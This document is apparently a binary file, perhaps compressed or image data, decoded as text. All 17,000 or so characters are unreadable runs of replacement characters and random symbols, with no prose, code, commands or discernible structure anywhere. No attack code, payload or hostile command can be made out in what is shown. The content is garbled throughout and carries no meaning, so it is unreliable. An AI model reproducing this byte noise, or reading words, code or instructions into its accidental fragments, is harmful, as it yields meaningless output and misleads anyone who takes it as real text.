�is8�ټ��lǇ��Dx����5���i6���@0z��%�',R�`f�b��G��z��6\�3<? }ʷ E9RN� 2��tM���M��\�3�˥�~�;s!K��+|��(��\,��	�o뱝�ͳ(�l��جM��?ԅ�8^����	 $�9�Us$B��:�4�Й,y�(� �qF �� º�=Ns��w��7�9[�Z[5A�i� �:d���M�u=�=�+��a�d"��!��aP�f�G�}�LK���!B�jӁ��w��uf}<����u��ټU�^L�t ���K�O��<n���;��!��<��m4�2��e���|=̓,:���ŌJ�5w��v]��DAeN��c�A�Z��)���
��p�P�  �c���-�7��aY4�Z@,����[��Y�ߋ��-�:U�];���9�)G� �"UPɀ
����� ���=3�k�>pXUX�h[p��o���]�!W�yS㇍c��O����ݝ��p�`��cH�M��-D ��|��=�p��Oer���߽I���HI���,���:L��ֹ ��dƲM���
Z-V �7c�M�-ռ���#`�S���[�).���+��-�R���הbq�V�껜������JV��2D [q콰�J��B�1a�%�Z,�U����	���Z�L���b�b�X�O�k�h^�z�P.	>��]{�#��r>c�+5(�;|�"�ZE��h�`3�R!�)ѭ�RFv^x�^ER��1 �N��	�5���0��+�n�R�e]�;��gr�N�u���ﺩ�*��?���Ks�o���].F�x�U��j�-�/f�j4M3H��>`���":��Gl[��ў��2���n���}B~1.7�~7��;���������7�V�]�0���d�̲vU��k�}��M���ׅ}1���+������EO��8�<�R��n�b(��u������X����'�e����x�b�&Od7m�J�/m(��0n�d8D]Ԟ��`eb����C�~��W�\�رq�����(��ޚ�KO�fl&�#�.r%����t������}v��}�"? Ӏ��9�#�o��X� s/ɵ��u�J�{��a|/pm��~����UPl�,I&1l�+R�T58����8�$y1����1�, AA��~��C��e�% <
:p,.�׿~�Ǥ�%��q	(����H��VؤI��N�9?����5��f. �-dH�"�>��I�T�U��{��鿒Z��a��q�4��g���e����Û�#�4�ڥ���F��ؑ��%�J�����ʏ-��9�?͛?R���G���T�!�:\��OY���<x(��}��\�p��T�WAZ�d��#G�p`��+���M�+^̸�#M�$Ƀ]B�%���n�S����:��P�GϏDh�����@D�*K��#��{���ϭ���k.6�K����k���� @"1���^���<���n�̆�a-��dKM5nT2��N�1p� ��\���~���#�	嶼��I 
4���2�bb�;���H��>Bi���=a*J����� t�D8C
o�#g����$2�>����'A�r�+&D�
>���I����X�	�ּ6lF��kܐ��T��aY��%�t�m���(۱�&�$!լ��Z �&��J�!*�����6� Y�*��]2�iSZ��!،�߉���\K1���<;���^�ɍD�o&��A!UE��L0��	�"ijJSO���:��L�	�X��a�<��WcŹVww�g�����d���P����e�\*?:�u�9/%��� c ��+tp:��w_���������裮��,%��@�x���Q�@� 6&Ρ�����9W�uj��l��{5�����!�7�Â�s�bT�Z~����OC�ҹ.�_�=�����Zj_;�ݶ��Swrh��nZJ+�����#���~gB�q���=Ƅ�����$&:��&>Gb����'ԧ?�k�c�y�����
� ������ݬu��_�@l�f5�Rf�;�q�����x±@հ� $�]����6ф��?��B�\�4�R,�Ky�#p�&Ɔ� `4���C�����,�=O��b�@��}?�H=�pt�Tco4$"mc����ψn���ָ6ǰ���a����3�0Y�x�f��A������^h�+~�
��9U&v��#�ڒ8mƋ �K&E9J6/x�3��hr�7�7���Hǰxp	W `9�	<����Fn	�Y�gɟ5D�8�|��O�h�������M���n��FS���D��dIK<.A���&��%<�l���\xv�yr
���gdu+���Ӡ�C��4��ov�vkD�?�9�:U��e����}I��d���.1��R�%�wP��3��)7c@\�Ԧ=ۦB��Ap	��r� �Ĕ�YԨs�G��Q0b������F ��Ձ�9A��
�8RV�ScC�>�J�L0���o��.}��z��P#$����@A��WQ�UTF�CG�YO� ��H�AN��a0�r/��O����rU���0k����d��2Ҫ�Ʊմ4����fˌ#{�?~pAx�ն��k,sqZ�$��&TM!q?a��$�l��������Y��Oy�>�Ů�l�ڲɵA�k�ʩ�L�׶!��A�+;��p���bJ	��!�Ф	�5O��7�Yl�|�1�����TFk��]۹�Z��Z*�V�A#Q�?B�zf}4y�&����ηgp�p���,8�0-�h���E��Q�7(W�:�#6��<ca�d�#~�b������
MN���[��#�ݏˬ,=�N9W9��3�̫Z:VA��̛j�f�H�p��&?Dc��W}V�f����9�����ҁ�z���e�3oA���:��!V�2�4y�5v�N���8�1k��ӴyhetBB	�)
#�ί��@�4��r�ĥ1�A�:'��ORJeD33�e1Q%�x��`H�ПN���حòFpfq�y��U�O4nOM�,����3֦",v bM��le]��#�ckd�ggZ�T�ɘ���kgW3�V
:נ�R�?c�ҽ�6�{��o4��Mc�:陟c�oRց�E����.m�EdՠM��:�!d�#Hq��Z�8v�D�5u7��>����k�������)+�2�?����i����> B<�s��H��]�'�2��q��O}V��^my�{4�P���:�@�^w�F벳(�3;@G�}��	R�x���}H�ƐF#ٽ�f͑:�zֳ~3�!�s�'&�P�io/B^�O���P�H�P�$��-�|o��t)Z||�˝���~䓚A��2�|>�l�B�`5��Z�C��7���.���FRn�T��?�F���f]�y*���5�H��ڷ*��H� �'�����:: 	|��t��؀òGˉ����<$* �C��:�0�#%��,�x$H�4�1���A�P?������#�R6p9��A��8Z���ѿ*�O�=����?*�60��B9�40C�)6�R@
6��(�A���!��21�Z���˾	����
C��� �VȔ%(�X��t�	��ӽ���U����A̤��A��� �d-3� NY������\ � �h�^��\�)�B�(,��`$F,$�-���Y�BQF6C3����?�A�b$C��8<FZ+�ħ�B���� � Đ��H�8k�� �܊� 8�,� C��B<��}y@P�)Q��y�:�8�H3R3�S,5z�WĊ8h�Y�ݪ�8��ō�H^�B*��b4�K�BZ�4a��]��YKCjCb� C�5DØ�:�s�-�D
DǦ(/r3J�CJ��
��0IT4zD�*`�Iټ������j��)�O,�K$Rm��*˧�e)(�%`5!�	�\ʸ4� �
)�"������6����Jȑ�`H7�W�j�Z��# y����H��I�,�/4�,|�m�E�Ț��)����$BI͛ܕAI�**(D�ɟ|���V���\ʣt��T��� 	z�*�7B�<�~q�t�{� ˲9�̨�D�D�u�K��
v�K{�@�	���x��������
)�%8`1���j2����C��� ��̼�����3A M  9��|�^�HAp7H�,$;�pM�D+#8��M�Ms��Q��ʱ������ϣ����xN7�Q��B꾝q�����	=[��@�
�$��ĭ#���l�����K(8���^J�و#�I�d���H*p҄��Qi�m@�C���6�� ��6�S�$�EP0�E 8�H�O6�����1#7�Pj��0��6�ܣ�O��(�J�O�H���:�ˮ�T����!Ŭ�A��Q��	ǈ��l�}y:�Գc�"��	!v�-�@G�ZRޤ��t>���A 8H��R$y-��0�0(S�ᆧC��`��l�nUЎ�V��F�Ęe�BcD�,�Rx�!�Ӝ�VA�AAFZKTE�/��I7��˃TD�Ie?K�	K���4�G���p�O�T�����H�a�		�����<x�8X15�P9/��%Y�U�8��%��֜����)�0L ԝ�q��Z5�1��lj@�4]����d���ȧͧ�ȍ|����?b�<5��!�Z�ɫ�B �Y�k(I����	�iM��<�;G��`S#��CXQ�v�[�%uy���X�;�������D����1҄mʢ�\I��:b��)���ٻ��A�MX�.���%��Q��  !� � ,�   ��  � ���@�?n
X� ʶ�P�BGD28��2�6H�d���\١����ZJ�Is�
��#��粟�
]H����F�1XZnYO�8����o��G��ԢE:`)�� -��.]��] @�hp�-��m2	��k1�o�)I�hǄ!�"&y�`b�k�ɜ\��Z��2��9�g�0π0��?6DM[ͦ��׮y��w��Z<�������j=�L�7�Mb4H��Ɉ:4�zďՕ�Fl�1Ǖ�c��i�f��;��*thѣH2U�jT��fݿ5]��H�\���ZsW�[&HT[h%#�^]�u`�F�Z�E&C'� �B,��d�)����}GXa(���H���kșVZl<�f[Q��<�'�qǩ�P��)��X�����X"V]vaW@w)i)fx%�$�M9���N�G|p*5_S=���
���EQ�e��� �`]�U��.!^`�S��+6�B-ա�_��݈!��)G�U
�@f�f���c�1f㎬��VTi:�����BA�O�F�����1)��WF)%��%�l��!�B`�5&���D�$F��}<�'���7'�O�yg��ɧV-�%������"��h9pW^<ڗ_������8�b��"�֞�0���J�g�V��FU'ګ��fk�"��jk���+������3��ם����l����@	M[%JJz�R�w���4-���IԜ��yg�Y脕@���\�
D(���E�h�W2k�E����S&���CK�M���S>ܰaG�:�)���x,j�R�5�J���X��*�L�k%i,�G~>y�J��3�q�ֵ�A�э��B�L���|Q�.'�<Ue�UWa5���ʛ����/Q��5o�v������O�[=*�_LT�z��!�_�x��>茛�8��T�B��J���@�毠��c��'��	�YסI ⥟�)K)�`���&���Ӗ�&�ĉw�SW��2<�|@�ۂ$L�zd���� ��Q`����=�a�]*8O���>UE�F!���W�%"N�����4��e�,9U�����\t�	 ͘�2��J�9�GD��R������S�'F�ڝz�F�Ș�\�ϝp��G ]�
�'�D�Mz��a�=��_����v��a�E�dؗ$(G�U�L���d�-S��p�xZ%�ѨGZ�bjh�E�q�����U�0��F �HE,r,hyl#[��8�&jɉI�Z��G���(�aӘA��)Y�WNh<F&_5�5�ɶ�lһ!������aO�<U�,X�8�o�,�_�����ِ�(�*Z��d#�U��0��7 ��8�^��V���P�fBP� ��EYǱ0�R��
��&�E����{�N�ԉ��,$~t�'��s�z'[,i�HF�	z�>�W�fAOT�Ɗ0�^꘮3�MM�1ϨOa.R�Ѧ��i�5=��f��_s!�,)
r���LA�r�4?�^Ӧ7Ux�юޡ�)x� P��MܑK�HM�R��'�ӝ�ԗ��Ff5��Q�F���`���gVw�i�����p�йvH�m�lb.ZE\��$ �^�U$S�4iv�8X�ֻzmR�\�M�VuY+��71q`j>�IP�:�ς��Q��
������:-j�iO�6.�K���6��Q\�`*2�m���\��*�Y���=��;���f-�8ޒDW��B�q�i@3ZW��A���^�^�d���̫������6�H��v�=���Q�* �\8�	�:`��@�j�Z^h��,�Z��@���R�U�j��[#�m��I��I�g�&��kA��+n�h�Yqw@V��J��8&֎����B����H��ii�ud�$,�d�jv�*���y��B���
�ż�/�3��m�3���d?Yh����K�ҋ�e��f��"f�d��ic�;�@���ܐd�/�Ť�"=?VZ��c몇t��i��vj����E5�=�ޅ����Z��� w9̹N��w}�^�(^��,��T���p��\�o�bKv��������^��0�)���0�n�"cӬ�T�w��i��;F�o����R��#�VO�y��<y����6�#p�`9�])���:b��`�d��lu6��Ħ8A�@��4۵�0pG�n�:�脓�޶�%�չ$y�9��s�,��Xr�❰�;��Ӯ�3Mފ���0x��'�� ]�|S�Z�c�{;=�Q&���A���BI'񞪤���x�c��Ϝw����_)��q��\6�ך�#�����u�����a(����I��C`	,݆@�����Pr.Yl�C_�!i��;�y��@	 z�U t�LaS�d��+�tװY��$u�d��� a��u�`gCkkaC`p�%|�G|��_�|��F��*�}uDS��bs�q��%p\x��)n�x�EX's�x?X�V]K"yB&R�"�g�� #��YX�^�]�	b(�U���r0��Ma�O�J��6��Y8�ej�� �dF_� B�v(8|Y�{,XD�G�%�jS�Ghҧ\8x^&w�el�%��|ɦl!M�F--U8^��x3���W:�X�"?0��Pe����D�;��0<�B�&<ANM��&�s({P����o�e��k�RZ��N6 X�nSO�B��p�0!9�U+؂�g-�c,ulgy*b�FWF�i�m�7g%d9��7�#Q^��~1�w�W�:7VP8����n����C"C��0i�AӐAA����,)�
R�،�b�U[|a~�����eW`a��)�Oj�g�V��*@�!�Fy�SE؏n�D�\x�hm@���s� �,�8��"�(J\�s�� )�E�c���m��*�,�̠oQ�M�����SX�u'�6�DOw!`�X���AIOp�`F
av�b9d:�3�|��w�HmQ� Bh�I48'x)�~�u�T4�5xc���V�߶���8��0$:���)ù;�ɨ�v�Gpy�d.�u��Dݣ�餇�R<���D���plc��(��8�:a����Ӱlה�U�U��3%�PiAP���P��nYE��:YT��G~ڠ�X��i[i��, j!�9�"��I;:�4��2�^-� �)@�.R�&d�t0�e�8��WU`�	��0YW�k�.X�0�Ql�)�F�����i���]�Q�C(��v�W�W��3�
L7@{�!#@2�n�f%,�����!��n�rJz\P�������|� �.wH��P��x#y�0�w�8�X�`1�`��/�u�kmpf[Q� �Y�}��@���<W�;�iAb��LS��͗���h�h��X��9F�5���W�An�t��VKXt�tZ�����:�w�PBKw���
����*G5HR���0Ǩ��x�c].W��*�]C
]��
0��H��e���%��	#_���	���bZ�hׄt=���*�7�}7G����6��1j�cT�]Tx�El �F(� ��ڬ��k�!	!
~CB&J�~��?�A~$F��Q�
�03.���hLKn2�xt��r�ר �x�:�8�w��j�FSJ
4N���w��0�1�ֲ�Q�vVm�ƚWY�M����R�Dq+�2��"�(5ym"�Ջ���)��o����j�'H�ɒ�p��l5��M�ㄹ;˧�q�H�c�nH+n�5�u{x�wE/�cT0�8$piD��	���䳦�赱�"f�t��3�]K��᥶�R�F"��[��s6w��(�dL���,�c4c�o��
3њ�Tָ� �!@���3��q�&�,���� ���
���O(F�H�0�����g��&t�VL/G�-ۯ�?�x�	wfk�e�)?7 ,Rr�aD�wچ�{�����c�׼3�Wxk�uy\��"k�?G�J������:X�����	�q =r ���P, @$ ��븍����C"Ĺِ�@L��%���\�I��,p�,,*���#���앤���Y*8	KK�@B��8�b��Z(z(`���D���}��[Zˋ�2��p;c`��U3:�[���K��C��(`d'�9*S@ Ű�0�, �0�[l@X���+Zߚ0z�m|��0��K@�H��L��ơ�?�5�^�j��Jd���)��,Ԭ��g?`�E���@�<R�y��E��$��h�\]?�*�� �܋��p���ʬ��{y�v���9��O,��O|˹�#<�9�� �����"�ä��\�@�?�/��%��.��r�ϟ �����C��ۼ���$�EA�H`���&��hyq���4��fi��� ?K����C�)��@�� ���L�]�u*�:��s���� ���Q셶<���	R��@�#?�˯!�z������Œ��[��D� �):+]����A�*��P�l'�18�,G�
��)�*�Ԍ B�y?���}^l��R�
ϒLx-���j��E�~R��D�ۇ�۾��W��h��1�*��
��Pн�ҽ� 	��NӃ\�'_p�G��І ˱<�H@ױ|�t�ֆp T��{��� м:��e\�q|��[��m�:&�v\��m���[jS���_M3A�����	,`�'���0�����-�ٺD���*�E3S�O�$��x�0�2>� ��e8�e��������0��"˽�?0��t3@@ ��m��  YHް�ַ<��}�l�����׋��@̓�g\]��J���.��E�5��N�8�q��%ʾ��kڑ��D!���;S��l��4��XY8 ��/L��EF�FW L1����1���W��a�\ 1�`���Y��@^� �Z@mp��j��n�����zV.�C��Ў˭L�Z���� ���L���q�-=cv���:��%��W+�Xky�åY��h艎芮"�n�@�߷��T#Z�[b� >!�X�6�Ї���O���Pu İۥ�"�~�:0~x1�"�	q�u�y�(/*/��<%h�����Px0����p�[���<C���#P�@p׮��$�ϰ�ժ�n����P0�]�n
�q~������c���U{�|:�S�K:��݋��Ӟ�
"��n��~i����}��"n��Z�����
�� t��D�����_��O���-p뜯"�(*�x1�!�m0�0�R��Z��z_���^(�k]����,	� �_�m��D����c*�3Cӓ�cx+����8ci� �^��q}������jA���y��	��_:ђ��%6��HB@�0���;p	U0���1pX��?�	.d�/�B�%:L��4�!&�@A��i?�!!9���#T�d9IBJ��P��!C�`�Ё<x"Q4ǂn�v�&p�Z(h#&J�P���C���aQ�%�o�*����REl²�:����6�ʸ��ׯB����
�`�����ǐ�D��&���TBD�@e��$K<��h�M�f}zaiեK{�-�0���C`�[�jڽ��SU�q�v\�e�B��%2�^��? (J�X��w�J��fZI��'#��p�g��U֫�rgO @��D4� ;� �0�� 8���� ��8,aqpb�%������d�1��#�n�K���BHF�vS�0x�r��Z+!�tD��,�,�$�̳l��1�ds-�pKh�+�	N�ຄ�K0��RL2�������8�t�c�@ 
8���n�
҈;�4��	���Ĕ�l�2>�d����ZRI�K*�T��x����0@-`�?(���TuUVW=pA!���
��X���p�צb��F���@���G� 5)�gb���>��԰E6�\P��](\rG#7tOM7�
,��:����=��(���;��tv����Hd��I���Q�ދ��JgZ�>���o(���!|�8�V6ud7�#�
R.�Uj5AX��U
=���[���;�F0�3	���Q�(KZ�6[�3k����ٮ��R�Z�!4��6�3+ܔ�6�l��
���C;���Q5�������;B.����ɇ	W؆L���/�i��~:����� t��:�uޙ�	����y5�t�5���y�����H���Hb�Y@3[�i���j�D�zk�������hj����(��z�ѵ`C������j	\���"��;z�8:��phQt2��|�q�w��n>LE(B)�t�ԥ�t�I�7�@F�:
Y]B&=u ��E/z���b�w��ѐ���O:*Y�T�Ld7W{M��=�I\)dr�Ä`�|�BW �'\A��C�p��iG!Q�����*J@J�BE�bی�6���%N�z�� ���Bx�BD�{LH�%@�L.U)K"�����Bh�	(���7���2�$�֤FO~�k���2����dBT��
p�]p��?4��!N1�1��E ҅,1\�$��4J��:�JF�F��g 3Ё
n6��e�"�f7ov�n�3������@t��:$��q����	�I?$͏;�L�0l$�:Ky
��i�J����;�Zǆ��Ry�F��7iq
ɥx~��^���x@�(Ib�`�zܢ ��f"č=��P �Xs���&B���էBjP=qT��S��L ���!(��u@�����S��4���I?{�1�
]A���lц��[�BV)3V�Pأk�,E�u��	�Gץ˿�/��$���ѥN:�?�8yƴ�b���~�h�o."I��O9���-$��YiGԤ�V��\�p��ԁ��AQ�Lx���}V��'�$�،�j9,k�f��I���jk�<2�\P��unt���Xt#{�������UlJ�ȓ�4�
�L%1�����ɔOq��@�G8)hU!�~g�\j��gڑ��B���S�'B��&&*�m�U|�3�b!���<�Z��dqr��Vr�r����~h=�^W���������To��G��(^�jh3 �Þ:�o�N�*�f�ٿ�:s��q,eA� �h5�����e,k�ٮ�C	`Bm�?l�p2�)t�C�!��
��HC��f��If%�!	
B�5�!�5�Q4��k��Bd�$��ZWTiS"�|u���l�sԻ�T�w|�_֕���)ᡱ��b¤��1�q~��dkʟ��@�\U���B�j�

s�c�2Y���Ap�y��<��5Y���i��yFQμ�
�*I����a���nJ#Ԡ���Zф�H'ġ����rљ]WB�>��*�:�S����Mu���2�
()�1��^�&��udm�� ��S�� ��Z�͍	��ii�f����/>����i'��!��Fr�l#�vI�-L�����KC^�I�Z�[5�����J�����ؤBP��QĹ�U9p�[7�O���׆�M<�v�Lk����!W��'� ��F>Mnd�s�g�:G�xȓt��|����<]
�*z��raÁ���hu�Ƹ����t��~�[���h�s�}����Jϝ���n^q��d�'e���)����&��{��7
���6x�N��qs�DV'��O��y--� �x�	A2����p�P���;y�u�J��܋�I#�pY4�qI@T"	 ���=�:8�j3Q3��}����°���X<	<�Z��[��'ș�7�2�˜]�,l��ӣ �x�% �� ���<����!�j!݁����0�oA� ����7�=�
���=���\�/����V���gI���h�.HFJ)$7�;AL�1�[����ȏ�* ��KDE�6�8'GܣC��h��;�ت�P�ے� �}���+��:�#���7�"�H+Es��-��V\+ �(M{���3�(��X
hS,Tс�9	i��:�e�CZc�=\:}�	HAD��  0�Q��B�E\�sj�p-�x�Ę���(�ul>>�ݚ�xg:,xEU@)<ETl=U�!~l@���*�K;%����+�Y��"~�+㛈u�u���U`/R�t�r�5�jA4��GQ��s�!����b@ mL�8�&s�j{����n\-k#?l{*s��:���D��-�P�yt�17�@&|��G�|�||7��~�.�7+�%3$��{����p�`�.��+�8��)��f<Hi�ڻ���ʏ�;��9ɘ��I8㬝��r�
b@%�c���)��H ��'(�!(��$OL�ќ���J.t����:;H���T�2tH���HC�L?`7D84���/�$��ƃa�%<�l�)�5��L���{D�'L��T0���#	(jh�6F8�.�~�� O/��Hʑp��{	��J~$E����O�L+�Yͭ�ʉȷM�Ŵl�R�H����.
h���1p��K�<��<��IN�!���)�*��tx�1{p���	Y��I�T �6Ԉ���8ȎQ��D��jp�e�/f�H�"�";�԰�����.!��$�8/	;P��,�:ܡ�P��K����QP�xH�����R_��\��c�} �I]Q�9F�\f��Iz�>ȏ�}����f{2;ϊ���95���/}�6��	0TY�6�/ O�X�Qe��BR$eUf`<�*s�8s��8.��pa\�����$2�Rx�!��Ӯ��5�����xS�?/7�0�9dο�>eJ�$�JI�'sN�TI��F���ឦ؀��6I�6������eQ�s���ӹ��R6�U�2�S%O�d�k��H�fH�X6X��4Wv5�I�x x��xJB���z7� �/�uk�-��sŁ�����j�1^� SK8�Y�n%�ch���P?�U����zF�$�KY�A,�q����׭�Zѱ���&O���2 �W�`��-�X�e�T@d�d DpՅ��PJ�t��4BC��<�@�X\搭t݁z@�{K�F�Sc�UDCVI�J��4L���=˞��}�V��ӏ8���V��sW?7LFY��umA5��:�( e����k<
b����A�y���[̜�!�8]X�/��e�^HH B�^0dH���h��MB�Jy :X��U�x\H7����O鸽}��`5M_�d����>Y�tÉ�:m�H���;�-W��ҽ�'C�ݵ,IЁ��Dua����ZX��#�^�]�p�L[ڇ�Z�%ea�%�C8���ީ�I8YN��U��:�HW�P�*��*�)T7n��_eM�ķ�,b��%K_���E� '���$��]�Sܵ��j��`��� �lp�t�I�8X;2'̋�!6RAUU�r�̂�R�#ЀB��Z�/��M@�9@���`��E�|�����#H��t�^�HW@�cX��)����*�/e+R�4�Y2^S/F�����1F3Fc����c�6f�7nN�е9~W�ȁkh^�l=.������ � -�Q����9����丝g�(�X`�8.p�K�� XB "X���<pǭy�)�9��H�:8�b�� a�PP���e�h��J�L�ܓ�"&��jЇ��6`&Z�a`2.c-M�9ɑ��P)�SȨڝ����fh��n�cGgoTa����EUU�̄�S5��";��d�m^zN�r`L�_�H��W�& (�d@�P�vȆzR���q�:���^�J�: ���CT�[���@���.�Y���E�Z�7`��Ԁ.b.�f�`NX�ԕ���L�%��}�6:��c �X�XofjD��h�-d��m��K��rh�G��4D��m���y6��f5H ��c�dx� ���H@(�债���eW'Y�Z\�L�n��hⅨ��&�)Y��<l����|��v�uH��OoB2�!�f�1��d����Pm~�u��F���L:β�^n��6��r&��QQ�uvO����n{F�A�����.��^����T��>}fRp ��@ȇSn��X56o;�`Ү�7���pC�$3���b(s�����`����]��ن�p�(��>D��� �.���:Z��������	f��CS�p�449r��#����?�F���"��7(�&UB�U_u�r�}uX��z�q���i��L�nz��| �K8rJ��S�_�H�m�F����R8 ��jx�q�a��m`��q�T�J��lo6���:i�%Jtv���k߯38�e'$t1��lB�	O�E�l��������h�0YK�`Bmx��\cx������F��A��P
.k��կS�X�0��LR��v������?�wP^�d	�#����n@��.X��}�K���xS=�()6Q\S�7 Dp� �j��"�m?�7�f��Xe���� ����c���1�ƨ��I��P��o��y*���4�(OI�M k!�YΗ���tO���w��x/rm�X�����������z��ؓWy���_��ϮHZ�^a��q��nL�&�n����/����v������X�`��t��W��g�l�z% ��6�ľ�m߀mh'c�P��Y������?���@G��v�^�T�Gn���H�P�GxӠ
�]��(8��?T
	"��`B%m��7�  � �f����e��a3����k��eK2�Ѭis�J�1gz� !��@%�	�Z�}�V�d�t�ӧ��1D�*VT�N�)��2�P���Pdó6����Wf-���b��ʛz�2�`����M�x�҈*,D�:����b�a�re��,C`�93��=/F�@ ��Q�N�u�ֱi�XR�6��G��]v(Q|J+<���z�;�����R�V�²׵��!v��J�X���C����#Ȑ"K�Dy&��{�kc�S�L�%�sF9�T�4�_NS�Î�؀!# B�X��ԁ$L�p�UXwH���qM9vy�ϋ05�L6�t0�6-�At�f�a#<��c�Ap$�%y�e���$�����g��"�h,\��Xd}�#��)'�sa6w\.i'��E�ܛEŁt$P�?�]��A{�'RyF�~Tz�g�� �Gn�7PI'�US~Sɘ����$� 6�Rh ���
��w1��� 2r�򕆒t �$�� "��i�#�a�\�E]1δ�3��8� �p�㎿"!(�@"6d�J2ZaQ^6 i�J9�bY.����}i�����M���\pjV�/���rq��\3(<��I�z:1��Z1�$�!<����E�����&����2�1� RA�	\��0� ^,�
cT� �O>��āX��*�� ��m�:4��WJ��ՆN��A6�fs�Pq�@)�ţۢr�?�	$,Xvٸ�pS�����t���$�����T�5/�`�[��E	<�4 ����W~���Q�6�A��-ŇU���'T�@��ޣ�|ў�e6����R�RXj����D�s�/�{�)}M�Gs���@ ��u־��F$��5TPJ�(oMt(\w�Hn� ~�=�dv�;���"�}���6��nJ}K\�
Ƹ�X�_B���&��Cr� �w�),,Fu&:�I�t&�֟P(���c�8@����gR��FJ.��KU�y����4 A
�
F��(g+s���-zP���t�+���\��g��TI��e�NTC#������9L~�����~`������oz�������M�"gA����<J� ?g���d�u�-�����1�a玀:�
������y�hXÑ$Z�A	0q(�a�P��]NbRDR�)H?j��(��g9����!�+*�
>�ޡ�`�*aa�^��BF�o�л��kw��a�v�: `r������t�@�
Y��I�M���h��9�$(ə��-�$'�əY�`��)s�R a#Vwe:>�/bۑeYRH����ȥ� Tfz&�R�L�S$�C��#�3Y4)�hq���!T���ٲ�����x�ҳ�����8g��Ì�r_�ࡂ���lـ��P�:�M����'X P T������iF��S�c*YxIT7c�(p2�J^.���>�I�vr@��� P�ҕRa�i+���%���=�FB6��k�������F��;�T�L�,f�t�i��L�U���W��5�U�����ҵ���ȋ�	*�� ��+�8�xt@Sq}����"@��c�:$6��Q�3��BFV\���e���R�I��$)
9�T��%&m��������'T �e��m�jː�
�:ՓW��v g��p���0�$�=��	��J70�	�L	h��n��嗼坁�v<�*��o#�v�� ���/������y܀G�P�K$xu�c#�hE3vy�c���fX�v�H��a6-N�36qFC].p���q�Fc�B7V�J�d���;�ǭK�ۂ�Zb�:�\�6tp�A�P�\�`�����.����CDq�.5��p|��͙���!�2������֛���U�vTf�*`�
�>���t�����v���P
c6Ҕ�@�XD��w3�9�YOo��eIq� @j.���� �jQ,JV�a "�u�H *�`�9 �sn���0}Z��~S��t##ґ|�m"������j�cB�L� N2z�&�h[swVYa��;*>�ܥ��OgШ�6M	(H��5�����������}}\��pĠ���0���؋;)��#�U�p�*T���oB�b����y+6��y���))l����HG� x���`�� ���<����Z|�:���J�e���t�6�6T��#E��d ��F�zT��ƨ���!�bJV�;((��}��}O-Y B5�ցL�r0ьP T�,�� �d8��Q��0	�]\�p�e-�=����a��h�@\Pz�H,���Y@����HЛ���뽞�Ş�ɞ ���`�ٜ �������F���%��!ߒy�R1MS�����׃P�D1S3U�>pHMW:�_Ւ�R�)L��D@�|[ʬ_���t��|����_5��n� a��I�Icdd��- f(���N�fIZ�~Z^%��p�68��@�m �F�� <���OŜ� <��\� ��\
���@T�-����bKQ˰C�ɖ!�����!���!�������F=PX����!�eȝ��\h4�U5�ہ��	BqC�1�"n����#�"�#�	����D�@����$Qr$�%
 �'z�D�(f
z�)
멢
Gr�.�@� A� -�bz=M=���� I/@�0����B�0��W��@.�@dr0��i�7��TQ� q�Y�����(� |w���VB]je�����ų�� �Qa������# FZ½�?.^�"�!��-TemEU�_.��I�A�B.$h �?D�  %G:LG*j$F
DGz�.� ����&��0 �{(�Y���&ǼdI�|L���y_/�N�WSa�OV`-pڋ� �81z��A�RnSS��.Y�� ǜ"" qb_i�~leV�Lr
Y�%Z��}B�X�M^䉄����i� �e@:�v����_�A�k-�� ��F'���a��@|L��e��?��νN,��� �2��&k��/&�Hh�M��1!R��IW$ʘ�CQz%�N�Q�]q'���q�7x��$S��А]~�ujU���rM5�e	�� AD�% B��\�\�=^�cT��cD�qL_��A>�a��'�X�k����>G.t�
��!'��Nh-�\,rd�	�m�Gj�$��E���������sv�0��<#~ �O�EY��]In��xgq�O!]ćM
��עR�3�<��^@OR�A(M5�H���*���������ţe��MC���F`ég�UCU)�E_���`�g$�i�
���@@��b�pYG���*�^���?���"�B�j�dn����h���� *9�6=è>��������4 ��BRa꿺��n��|a�5�6Y���3��AM���&�V:C
�R���X�a�� �I�ꪂ�*h@�\�\ʥ]�'@�ea����Fk(���~Z�~i�y\��#Ђcbk��AG����0��+�+*�������$-�k�����m�/y�3,���@���|ln$Hԝ���k�Pʒ�h5�b1Y�:��s�l����?PG�����H�
T� �S���t 7<�hƬ��[�\�@� ֣�>=�%!�c��@��#ы�Mb� �Ɂ�N),�1�קL��@��d��$��bG�G�}滶���)��+F���ʲ�캒 1�(T�ma��Q3@��bn��q*�n�.��3(a�����Vf�� ���G\q�a50'AmZ���yKy@e�c�n��,��g�)��:� 6����	����A&�.ma~i+@Ld�0� <8Ch����&�ev�$��^N(��Hg�Ne&٤4���0:OȞ�E�ݲoY(ω�%�]qP�ϛ�k�R��:��2�P]�r��Z�'�)�Py�׀ Ǩ����@�uKY(��n�N�#k��죹.�N� ���
&ն�hQ��0a
����M���0(�*� �"��}�+v���\;1����qĽ�r��bqǯ3(�09!�,8�s��e%��k��FJ�����.-j�*��U���7��ة��$$��-�g�<�!X���R�'(Aw����i\F�na�e��.{�	�9�cɥ_^�~���T��0rp1x���v�p:��*��,#A�� @+D/�!��iY�da����D1#!�,��k�>�`+5�p:��\����rN�u�7����S�H���:�� Y�r���!��t�Q�P�Vwz'��4cƯ^�54	C2�,�<64��.k��ziG& �T`_tB�������Վ��� ��?�
� B���/?qa���Kˠ�M�ta,n3��i�\d�)Ч���}܆���5�*�vs1�ÖRۄ�� ������Ս]C�U��e�I��9C��^���P��VXA���>i��,Cݥ^sr}�Zk�E��E��4����~)�VD�1�"�mX-����n/npv��C���qe�|m.N��@� n��	�H8O�$�8�����vr�1o+7uFup�9{:/%�D8B@V_j�$��uY��Y�@�a�%<����zp�F�c"y�%�V�����^c�b+��7c���,��w��?�l�|���f,�Ӂ��"�m<���9��BxnH�t���Z�m�!h8���d��Nv�_ln35��)�Ȋ_��P�@:
wrA�8���؈�t@�ۈ.�<;�����w4?4�	�?F�%Gܲ" ���&c�zS�_O�Hxy��p0/.,��]t�u�G�<�d#�X���H��/�yI�����m��~(�/Y�g�|�l�6#zP.:]4���4YӼѤ�[�6a��#l ���%�L������*3�@v�,@�OʒU1�����z�#���A� �g�2b!���#̟7F�ܱky�7	.{+7�v={��µS{���m8  ?9=b��@��/�-��H�er���1��s�+�Q���3�;8�-��?p�p�B��;n�ʇ�sH���W����J�1�B��J(	�ģ=�W��
 ��!П9���#��Ĭ9 ��,������*�#~~����5�fIx�<iey}v4c�p'�|��7'� �ӂ
